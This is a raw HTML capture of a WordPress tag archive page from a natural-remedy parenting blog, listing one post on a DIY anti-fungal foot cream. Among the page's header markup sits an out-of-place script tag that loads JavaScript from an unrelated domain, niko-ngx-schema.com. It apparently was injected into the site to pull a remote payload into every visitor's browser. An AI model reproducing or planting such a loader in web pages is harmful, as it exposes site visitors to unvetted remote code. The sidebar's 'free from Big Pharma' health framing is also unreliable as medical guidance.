

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/natural-athletes-foot-remedy/
body_size: 7227
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>natural athlete&#8217;s foot remedy | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; natural athlete&#039;s foot remedy Tag Feed" href="https://modernalternativemama.com/tag/natural-athletes-foot-remedy/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/7659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-natural-athletes-foot-remedy tag-7659 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘natural athlete&#8217;s foot remedy’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
						
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url();">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-anti-fungal-cream-recipe/">DIY: Anti-Fungal Foot Cream</a></h24>
					<p>Written by Kate Tietje</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-anti-fungal-cream-recipe/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
